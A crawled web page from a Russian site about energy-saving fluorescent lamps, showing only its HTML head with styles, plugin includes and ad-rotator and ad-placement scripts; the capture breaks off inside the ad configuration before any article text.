

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/energosberegausie
body_size: 63984
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Энергосберегающие люминесцентные лампы: принцип работы, отличия</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="Что такое энергосберегающая люминесцентная лампа, принцип ее работы и отличительные особенности, а также критерии выбора при приобретении."/><link rel="canonical" href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/energosberegausie"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Энергосберегающие люминесцентные лампы: принцип работы, отличия"/><meta property="og:description" content="Что такое энергосберегающая люминесцентная лампа, принцип ее работы и отличительные особенности, а также критерии выбора при приобретении."/><meta property="og:url" content="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/energosberegausie"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2019-03-22T11:38:03+00:00"/><meta property="article:modified_time" content="2024-11-13T18:07:36+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b.jpg"/><meta property="og:image:width" content="1170"/><meta property="og:image:height" content="327"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="Андрей Таволга"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="Андрей Таволга"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2019/03/638bc30aad1e8179a5f4737f0a8c4d3a18be3f5b.jpg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 639424; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 405066; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 528587; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 499209; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
